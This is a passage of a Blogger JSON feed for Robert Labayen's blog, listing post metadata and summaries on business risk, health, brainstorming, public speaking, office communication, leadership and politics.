Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTXvtK_-hM12ePVXJ2SlfayXFSAxWgW0p_i1sH6EbAJLxlpePNKmfxtSHZBeoI8JT-b1cZfsqsOMZsHueif9f9nBxYMaB8y1uaJNCicnI4kLrAPT73xadFfXr0FTUzQTyhRaRTudohZ0HBOdXv2kGni5DfKAaDF_IeLSqYvf-bvJzyxLHvVkzeoAr1yoXt\/s72-w640-h600-c\/IMG_0538.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-5911143134721315639"},"published":{"$t":"2023-08-11T01:04:00.007-07:00"},"updated":{"$t":"2023-10-24T18:20:43.799-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"business risk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"innovation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"investment risk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"risk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"risk management"}],"title":{"type":"text","$t":"How much risk is risky in business and investment"},"summary":{"type":"text","$t":"\u0026nbsp;“Taking risks” is a sexy thing to say. Many young entrepreneurs attribute their sensational rise to a daring spirit.Jason Calacanis, founder and CEO of Inside.com, admitted that he went against the conventional thinking that “anything with less than one chance in a hundred is not a risk worth taking.”Every business or investment is essentially a gamble. But while casino games are "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/5911143134721315639\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/08\/how-much-risk-is-risky-in-business-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/5911143134721315639"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/5911143134721315639"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/08\/how-much-risk-is-risky-in-business-and.html","title":"How much risk is risky in business and investment"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZgCB730UF_-Rj-KgEeAlXPrkCQYmZFuTHMKjS-_bo97UKZC3xtgNWajZvM_0bgDJFoWVudcq_B44SVKPwGHgmRcKt4KsR9AYBY_C9cORCHxBY18oZ694qW88bXUgeW72jpyB40lKkyrzF5PpipLKl-pZSwfMYElh_tf4EJrt78ivvbXvKzSBsG22sAXxn\/s72-w640-h596-c\/IMG_0517%202.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-2532318691966716464"},"published":{"$t":"2023-08-10T03:05:00.051-07:00"},"updated":{"$t":"2023-08-12T04:04:55.927-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"health and career"},{"scheme":"http://www.blogger.com/atom/ns#","term":"health and success"},{"scheme":"http://www.blogger.com/atom/ns#","term":"health at work"},{"scheme":"http://www.blogger.com/atom/ns#","term":"health habits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sleep"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sleep habits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"well-being"},{"scheme":"http://www.blogger.com/atom/ns#","term":"work-life balance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"workaholism"}],"title":{"type":"text","$t":"Why is health a casualty of success?"},"summary":{"type":"text","$t":"\u0026nbsp;I won a few awards and I paid for them with my lungs. When I was younger, I was a good copywriter but I couldn’t write without smoking. I would consume maybe one and a half packs a day. Now I have a permanent pulmonary disease.Professionals are most driven between the ages of 20 and 40 that’s why they are deceived by their body’s youth. They may feel immortal despite all the tobacco, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/2532318691966716464\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/08\/why-is-health-casualty-of-success.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/2532318691966716464"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/2532318691966716464"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/08\/why-is-health-casualty-of-success.html","title":"Why is health a casualty of success?"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqeHFsWUNkSecxq948fe59qkQsXLMeY7sEhftQL3rqCZCMD5_mLw5YlGk7l0oWYcA2PQ_YR-MucPs0nG0HF_ft6I1V_0jCoc789X6id_IQvCLmdDuVAgSpN3ayGePIB39TMo3DPCfoABYE975Z5oQH2GkT7-qfOT-r93uM5wNqbNexm0DoGR8VH5WnF7Yq\/s72-w640-h560-c\/IMG_0512.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-2486202640274565815"},"published":{"$t":"2022-10-23T03:05:00.000-07:00"},"updated":{"$t":"2022-10-23T03:05:11.892-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brainstorming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"conceptualization"},{"scheme":"http://www.blogger.com/atom/ns#","term":"idea meeting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"idea-generation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ideas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ideation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teamwork"}],"title":{"type":"text","$t":"Some wrong things we do in brainstorming"},"summary":{"type":"text","$t":"I think it’s a superhuman ability to be able to listen to the voice in our head while at the same time listening to people around us. That’s why I believe that we should be allowed to immerse ourselves in the creative challenge, alone and focused, before we gather around the brainstorming table.With about 40 years of experience in creative and corporate work, I would know what things work and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/2486202640274565815\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2022\/10\/some-wrong-things-we-do-in-brainstorming.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/2486202640274565815"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/2486202640274565815"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2022\/10\/some-wrong-things-we-do-in-brainstorming.html","title":"Some wrong things we do in brainstorming"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo6fbK284yaNP5oTG4tpyxggzq4QS8jvinOP_Cpkq3rGaNiZaxe376lwHiHr-uLiTD9ZqJaxYVMDxWTh3hkgn2QgJj4EEX_P-MTQAdSjOsn7SEnx6xuXmDXzham6OGJZGqPww8dxAgbqiIea6XgLs8j7eCjbic11VsGsGU6TKZcJG9WyEeuPwP_8TH4w\/s72-w640-h392-c\/IMG_0187.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-2804961558157161422"},"published":{"$t":"2022-09-22T03:31:00.000-07:00"},"updated":{"$t":"2022-09-22T03:31:14.683-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"attention span"},{"scheme":"http://www.blogger.com/atom/ns#","term":"audience attention"},{"scheme":"http://www.blogger.com/atom/ns#","term":"information overload"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lectures"},{"scheme":"http://www.blogger.com/atom/ns#","term":"public speaking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retention and recall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"speeches"},{"scheme":"http://www.blogger.com/atom/ns#","term":"talks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"working memory"}],"title":{"type":"text","$t":"Common Mistakes in Public Speaking"},"summary":{"type":"text","$t":"\u0026nbsp;The human brain is not a device that copies with precision. So, George Bernard Shaw famously reminded us, “the single biggest problem in communication is the illusion that it has taken place.”Here are some common mistakes committed by people giving a talk:1. Information overload. Learned persons are eager to share everything they know. However, studies have shown that the human brain has "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/2804961558157161422\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2022\/09\/common-mistakes-in-public-speaking.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/2804961558157161422"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/2804961558157161422"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2022\/09\/common-mistakes-in-public-speaking.html","title":"Common Mistakes in Public Speaking"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXgua6VU2kYv4LpY3QzZNp0TcW9de8uAYRO7tuAVLRR5UhTHpEjg_I6DZyKW6RMyty6rH9z814RpahPronX5w6USPOnnOXzd0faDEcY11xeCXsgGoNAO1GtiQ3VTljBTQ8lgYYdVYt_llwAsPlKqEKjDtaKOK1hWwxHHH9hSw6isTpHojzlYtMk4fuPQ\/s72-w640-h556-c\/IMG_0121.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-2828884541371262883"},"published":{"$t":"2022-07-14T07:25:00.000-07:00"},"updated":{"$t":"2022-07-14T07:25:32.309-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ambiguity"},{"scheme":"http://www.blogger.com/atom/ns#","term":"catch phrase"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corporate language"},{"scheme":"http://www.blogger.com/atom/ns#","term":"leadership"},{"scheme":"http://www.blogger.com/atom/ns#","term":"miscommunication"},{"scheme":"http://www.blogger.com/atom/ns#","term":"office communication"},{"scheme":"http://www.blogger.com/atom/ns#","term":"office language"}],"title":{"type":"text","$t":"Phrases that may cause confusion in the office"},"summary":{"type":"text","$t":"\u0026nbsp;Some companies motivate their staff using colorful language. Some of such statements may send mixed signals. For example:1. “Nothing is impossible.” We all know it’s an exaggeration. But overworked employees and excited customers may not know where bravado ends and reality begins.2. “Don’t be afraid to fail.” However, I don’t know a lot of companies that actually give a bonus or award to "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/2828884541371262883\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2022\/07\/phrases-that-may-cause-confusion-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/2828884541371262883"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/2828884541371262883"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2022\/07\/phrases-that-may-cause-confusion-in.html","title":"Phrases that may cause confusion in the office"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj41Lz8W7JdOacc7A67dTaJUOmBpbzx66H0rQCVoAyVFjwmGafkPsCvZdnIwnWOw3Ks_lm_5NyIpXCGgoEw4iedqVxkoqx6rk6t5HoLZTg5-tVkux8nqivrimka8dgGol9vxsmRHVKY5bReCOo0atb9BnXCYD8n1rELEut-Y1DS3eXhtQ6jPkoTh9OxTg\/s72-w640-h454-c\/IMG_0064.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-8962455515181565869"},"published":{"$t":"2022-07-10T06:17:00.010-07:00"},"updated":{"$t":"2022-07-10T19:47:43.259-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"corporate presentations"},{"scheme":"http://www.blogger.com/atom/ns#","term":"office meetings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powerpoint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"presentation skills"},{"scheme":"http://www.blogger.com/atom/ns#","term":"presenter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"public speaking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rapport"}],"title":{"type":"text","$t":"The good and bad points of PowerPoint"},"summary":{"type":"text","$t":"\u0026nbsp;Microsoft PowerPoint is the single most prominent symbol of the office of the 90s nand onwards. Great tool! But we may ruin the presentation if we use too many slides. How?1. Connection with the audience is lost. Many people put the PowerPoint on center stage and the presenter is reduced to a voice-over speaking from the dark corner of the room. Good things like rapport, engagement, and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/8962455515181565869\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2022\/07\/the-good-and-bad-points-of-powerpoint.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/8962455515181565869"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/8962455515181565869"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2022\/07\/the-good-and-bad-points-of-powerpoint.html","title":"The good and bad points of PowerPoint"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjinfA8zobtuN2ZUHRKL4QC5l6fWQ3scDvcZcWhoFdTgvgJTyH1yLxen4WaAzzBusrBtX65S_VfqIRdQRhRCWE3M65ptYWMHRExvhRQfXl_9UQVUyxAz4208u2PU-JL_ohiWcwD0jlpTpUDhBbL2Cl8wAEu0sfnUPgv6l6FbF5o6vK0_QZbXgdfUYvC_A\/s72-w640-h392-c\/IMG_0062.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-696311915565347689"},"published":{"$t":"2022-07-07T06:49:00.017-07:00"},"updated":{"$t":"2022-07-07T16:58:03.974-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"leader behavior"},{"scheme":"http://www.blogger.com/atom/ns#","term":"leadership"},{"scheme":"http://www.blogger.com/atom/ns#","term":"office behavior"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WFH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"work from home"}],"title":{"type":"text","$t":"What leaders lose in the time of WFH"},"summary":{"type":"text","$t":"\u0026nbsp;Our staff observes everything about us. The way we think and articulate our thoughts, how relate with people, the way we speak, and even the way we dress and walk. In zoom meetings, however, they can only see us give orders. And they probably know we are wearing sleeping shorts.In ancient times, I loved listening to my bosses. I would learn about their own experiences, what they cared about"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/696311915565347689\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2022\/07\/our-staff-observes-everything-about-us.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/696311915565347689"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/696311915565347689"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2022\/07\/our-staff-observes-everything-about-us.html","title":"What leaders lose in the time of WFH"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSFEvh_1Q1ibJ0zwRFFjN7QPglRXXE2JDNiRpFMjIVygy9EL14m0CUnJRrzd_AMGIP10mye1kxhQPus8UPa61YKTkgyC6k9Jt6TKrqlYTEpXYI9n0W8_tRu-Lm_EHiNwexVppxOMWOiaFIPlVqEB4JOpHiK-dtyYW1LbGFqrF7lndy5kguQLNJTdWvoQ\/s72-w640-h430-c\/IMG_0057.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-5110287052579869306"},"published":{"$t":"2020-08-23T16:34:00.009-07:00"},"updated":{"$t":"2020-08-23T21:42:15.824-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"political campaigns"},{"scheme":"http://www.blogger.com/atom/ns#","term":"politicians"}],"title":{"type":"text","$t":"How not to be fooled by the wrong candidate again"},"summary":{"type":"text","$t":"Why do many politicians who appeared to be messiahs end up to be false prophets?\u0026nbsp;To be fair, some of us contribute to such tragedy when we get carried away by superficial attributes of candidates, instead of thoroughly checking their background.\u0026nbsp;Confidence can fool\u0026nbsp;In buying products, evaluating a business proposal, and choosing a date, people often go for the one who looks "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/5110287052579869306\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/08\/why-do-many-politicians-who-appeared-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/5110287052579869306"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/5110287052579869306"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/08\/why-do-many-politicians-who-appeared-to.html","title":"How not to be fooled by the wrong candidate again"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4kbU0zO0izi0Q-40iPsoPJrUbYomht5lSM5lcytfpgrbVF5rzXFuhv6RancoUD5BFYW67vVbVlUYEMqAJgq-NIByEUX91Io5Z2xTPLTKdFoGcozIdjYjKasoS5hXV4dX9_H9d5wiEsao-\/s72-c\/IMG_3085.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-8270894475832532579"},"published":{"$t":"2020-08-13T01:38:00.089-07:00"},"updated":{"$t":"2020-08-13T16:43:15.316-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"autocracy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictatorship"},{"scheme":"http://www.blogger.com/atom/ns#","term":"free press"}],"title":{"type":"text","$t":"How fake democrats control and repress media"},"summary":{"type":"text","$t":"They don’t even have to shoot journalists anymore.\u0026nbsp;Some governments that have democratic skin actually have an authoritarian soul. Political Science professor Ali Riaz calls them “hybrid regimes.”\u0026nbsp;In a recent Daily Star online article, he explained that in old dictatorships, “Censorship was blatant and the autocrats did not want to conceal that they were censoring.” Today, with new "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/8270894475832532579\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/08\/they-dont-have-to-shoot-journalists.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/8270894475832532579"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/8270894475832532579"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/08\/they-dont-have-to-shoot-journalists.html","title":"How fake democrats control and repress media"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAaxNEka0W636gb2tHAH_RJn9dufTkZAIlBBVMYcMnFBlYqEHcN8xRNZ-HVKKmNz-zEur3D1B4uG1g7rwhvknEywTpRVQMJJHE0Xzkg53ZJojSNgAYIhZur4wihUuwqh-ytzJettA2UCod\/s72-c\/MEDIA+CONTROL.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-3813340990542200644"},"published":{"$t":"2020-07-26T21:12:00.004-07:00"},"updated":{"$t":"2020-07-26T21:26:51.459-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blind followers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corruption"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictatorship"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lapdogs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"polticis"}],"title":{"type":"text","$t":"Experts explain why political lapdogs may do bad things"},"summary":{"type":"text","$t":"\n\n\n\nA dictatorial leader’s puppets and blind followers may not only lose their IQ but also their conscience.\n\n\n\nCEO and professor Margaret Heffernan observed in Willful Blindness, “When the individual is working alone, conscience is brought into play. But when working within a hierarchy, authority replaces individual conscience.”\n\n\n\nJust following orders\n\n\n\nHeffernan cited the famous Stanley "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/3813340990542200644\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/07\/experts-explain-why-political-lapdogs.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/3813340990542200644"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/3813340990542200644"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/07\/experts-explain-why-political-lapdogs.html","title":"Experts explain why political lapdogs may do bad things"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja3XxVbq5f9NTiDIAV7QKMccwQWj9U2u_rPZ1bHlCF-uocra9VIEjYTevkgl2KBXN6EgYPJHIof4FjA8-R0pwcfVsBET04VNXo5COfEySNo-Q2Xg3GEaTbBvs_ujGralQ6uP200kvOuYbb\/s72-c\/IMG_2891+2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-8613802743860501577"},"published":{"$t":"2020-07-11T17:54:00.003-07:00"},"updated":{"$t":"2020-07-11T18:01:53.578-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"media"},{"scheme":"http://www.blogger.com/atom/ns#","term":"narcissism"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paranoia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"politicians"}],"title":{"type":"text","$t":"Why narcissistic political leaders are also paranoid"},"summary":{"type":"text","$t":"\n\n\n\nNarcissism often comes bundled with paranoia. When a leader is paranoid, a lot of people get punished.\n\n\n\nHow narcissists become leaders\n\n\n\nIn a previous article, I already mentioned that a study by Ohio University has found that narcissists appear leader-like. It concluded that “when a group is without a leader, you can often count on a narcissist to take charge.” Surrounding people "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/8613802743860501577\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/07\/why-narcissistic-political-leaders-are.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/8613802743860501577"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/8613802743860501577"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/07\/why-narcissistic-political-leaders-are.html","title":"Why narcissistic political leaders are also paranoid"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvQnsVqBB1uNA_chnrqVnIq6lnqxq8TDZ2GXOP8VQ9JzvceZKumgC_55hfDPBtq2lulyb8qYdE-Ob_ibx75eTJBRsten8PAeqb00GysG-FQAX4BZBrtTx9NNfi_2fLgF1Bfjgcw-j9Xsk_\/s72-c\/IMG_2884.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-4189626641161090231"},"published":{"$t":"2020-07-09T08:45:00.001-07:00"},"updated":{"$t":"2020-07-09T17:08:14.277-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"arguments"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fallacy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"illusion of 